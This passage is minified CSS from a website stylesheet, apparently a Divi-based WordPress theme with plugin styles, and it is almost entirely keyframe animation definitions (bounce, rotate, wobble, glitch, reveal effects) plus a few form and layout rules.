bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{animation-duration:.25s}@-webkit-keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{transform:translate(0)}to{transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{transform:translateY(0)}to{transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}to{transform:scaleX(1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scaleX(1)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scaleX(1)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translateZ(0)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes dtq-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}to{opacity:1;transform-origin:50%;transform:translateZ(0)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translateZ(0)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translateZ(0)}}@keyframes lds-ring{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(-150%)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;transform:scale(.8)translateY(0)}to{opacity:0;transform:scale(.8)translateY(150%)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(150%)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;transform:scale(.8)translate(0)}to{opacity:0;transform:scale(.8)translate(-150%)}}@-webkit-keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@keyframes dsm-pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@keyframes dsm-pulse-grow{to{transform:scale(1.1)}}@-webkit-keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@keyframes dsm-pulse-shrink{to{transform:scale(.9)}}@-webkit-keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@keyframes dsm-push{50%{transform:scale(.8)}to{transform:scale(1)}}@-webkit-keyframes dsm-pop{50%{transform:scale(1.2)}}@keyframes dsm-pop{50%{transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@keyframes dsm-bob{0%{transform:translateY(-8px)}50%{transform:translateY(-4px)}to{transform:translateY(-8px)}}@-webkit-keyframes dsm-bob-float{to{transform:translateY(-8px)}}@keyframes dsm-bob-float{to{transform:translateY(-8px)}}@-webkit-keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@keyframes dsm-hang{0%{transform:translateY(8px)}50%{transform:translateY(4px)}to{transform:translateY(8px)}}@-webkit-keyframes dsm-hang-sink{to{transform:translateY(8px)}}@keyframes dsm-hang-sink{to{transform:translateY(8px)}}@-webkit-keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-bottom-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@keyframes dsm-wobble-to-top-right{to{transform:translate(0)}}@-webkit-keyframes dsm-wobble-top{to{transform:skew(0deg)}}@keyframes dsm-wobble-top{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@keyframes dsm-wobble-bottom{to{transform:skew(0deg)}}@-webkit-keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@keyframes dsm-wobble-skew{to{transform:skew(0deg)}}@-webkit-keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@keyframes dsm-ripple-out{to{opacity:0;inset:-12px}}@-webkit-keyframes dsm-ripple-in{to{opacity:1;inset:0}}@keyframes dsm-ripple-in{to{opacity:1;inset:0}}@-webkit-keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{transform:translateY(0)}25%,75%{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;transform:translateY(-1em)}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;transform:translateY(1em)}}@-webkit-keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{transform:scale(1.3)}75%{transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{transform:scale(1.3)}}@-webkit-keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{transform:scale(.8)}}@-webkit-keyframes dsm-icon-push{50%{transform:scale(.5)}}@keyframes dsm-icon-push{50%{transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{transform:translateY(-6px)}50%{transform:translateY(-2px)}to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{transform:translateY(6px)}50%{transform:translateY(2px)}to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{transform:translateY(6px)}}@-webkit-keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@keyframes dsm-icon-wobble-horizontal{to{transform:translate(0)}}@-webkit-keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{to{transform:translateY(0)}}@-webkit-keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{transform:translate(3px)rotate(2deg)}to{transform:translate(-3px)rotate(-2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{transform:translate(3px)rotate(2deg)}20%{transform:translate(-3px)rotate(-2deg)}30%{transform:translate(3px)rotate(2deg)}40%{transform:translate(-3px)rotate(-2deg)}50%{transform:translate(2px)rotate(1deg)}60%{transform:translate(-2px)rotate(-1deg)}70%{transform:translate(2px)rotate(1deg)}80%{transform:translate(-2px)rotate(-1deg)}90%{transform:translate(1px)rotate(0)}to{transform:translate(-1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@keyframes dsm-float-up-down{0%{transform:translateY(0)}50%{transform:translateY(-20px)}to{transform:translateY(0)}}@-webkit-keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@keyframes dsm-float-left-right{0%{transform:translate(0)}50%{transform:translate(-20px)}to{transform:translate(0)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@keyframes dsm-glitch-anim-one-1{0%{clip-path:inset(82% 0 13%)}to{clip-path:inset(17% 0 20%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@keyframes dsm-glitch-anim-one-2{0%{clip-path:inset(72% 0 6%)}to{clip-path:inset(16% 0 42%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@keyframes dsm-glitch-anim-two-1{0%{clip-path:inset(4% 0 27%)}10%{clip-path:inset(15% 0 57%)}20%{clip-path:inset(79% 0 14%)}30%{clip-path:inset(9% 0 43%)}40%{clip-path:inset(47% 0 44%)}50%{clip-path:inset(63% 0 26%)}60%{clip-path:inset(44% 0 47%)}70%{clip-path:inset(71% 0 22%)}80%{clip-path:inset(48% 0 36%)}90%{clip-path:inset(4% 0 24%)}to{clip-path:inset(72% 0 12%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@keyframes dsm-glitch-anim-two-2{0%{clip-path:inset(24% 0 29%)}10%{clip-path:inset(54% 0 21%)}20%{clip-path:inset(28% 0)}30%{clip-path:inset(27% 0 47%)}40%{clip-path:inset(13% 0 55%)}50%{clip-path:inset(9% 0 37%)}60%{clip-path:inset(22% 0 73%)}70%{clip-path:inset(4% 0 94%)}80%{clip-path:inset(98% 0 1%)}90%{clip-path:inset(74% 0 26%)}to{clip-path:inset(54% 0 10%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;transform:none}7%{opacity:.75;transform:skew(-.5deg,-.9deg)}10%{opacity:1;transform:none}27%{opacity:1;transform:none}30%{opacity:.75;transform:skew(.8deg,-.1deg)}35%{opacity:1;transform:none}52%{opacity:1;transform:none}55%{opacity:.75;transform:skew(-1deg,.2deg)}50%{opacity:1;transform:none}72%{opacity:1;transform:none}75%{opacity:.75;transform:skew(.4deg,1deg)}80%{opacity:1;transform:none}to{opacity:1;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(-2px,-3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(-5px,-2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(-5px,-1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(-2px,-6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;transform:none}7%{opacity:.5;transform:translate(2px,3px)}10%{opacity:.25;transform:none}27%{opacity:.25;transform:none}30%{opacity:.5;transform:translate(5px,2px)}35%{opacity:.25;transform:none}52%{opacity:.25;transform:none}55%{opacity:.5;transform:translate(5px,1px)}50%{opacity:.25;transform:none}72%{opacity:.25;transform:none}75%{opacity:.5;transform:translate(2px,6px)}80%{opacity:.25;transform:none}to{opacity:.25;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}@keyframes pulse-grow{0%{opacity:0;transform:scale(.1)}50%{opacity:1}to{opacity:0;transform:scale(1.5)}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}to{background-position:0}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@keyframes fadeInImg{0%{opacity:0}to{opacity:1}}@-webkit-keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes blockRevealLR{0%{transform:translate(-100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@keyframes blockRevealOutLR{0%{transform:translate(0)}to{transform:translate(101%)}}@-webkit-keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes blockRevealRL{0%{transform:translate(100%)}to{transform:translate(0)}}@-webkit-keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@keyframes blockRevealOutRL{0%{transform:translate(0)}to{transform:translate(-101%)}}@-webkit-keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes blockRevealTB{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@keyframes blockRevealOutTB{0%{transform:translateY(0)}to{transform:translateY(101%)}}@-webkit-keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes blockRevealBT{0%{transform:translateY(100%)}to{transform:translateY(0)}}@-webkit-keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}@keyframes blockRevealOutBT{0%{transform:translateY(0)}to{transform:translateY(-101%)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{width:100%;height:100%;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme 